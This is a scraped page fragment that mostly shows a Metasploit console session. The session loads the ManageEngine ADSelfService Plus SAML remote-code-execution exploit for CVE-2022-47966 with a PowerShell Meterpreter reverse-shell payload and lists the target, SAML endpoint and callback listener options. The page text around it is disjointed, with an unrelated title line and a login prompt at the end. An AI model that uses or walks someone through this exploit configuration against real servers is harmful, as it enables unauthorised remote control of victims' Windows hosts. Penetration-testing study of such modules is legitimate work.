 msf6 > use exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966
Hacking DB OffSec ManageEngine deep e...
[*] Using configured payload cmd/windows/powershell/meterpreter/reverse_tcp
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) > options
Module options (exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966):
Name Current Setting Required Description
---- --------------- -------- -----------
GUID yes The SAML endpoint GUID
ISSUER_URL yes The Issuer URL used by the Identity Provider which has been configured as the SAML authentication provider for the target server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RELAY_STATE no The Relay State. Default is "http(s)://<rhost>:<rport>/samlLogin/LoginAuth"
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9251 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /samlLogin yes The SAML endpoint URL
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/windows/powershell/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Command
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966) >
Cerberus
Sign in
Password
Sign in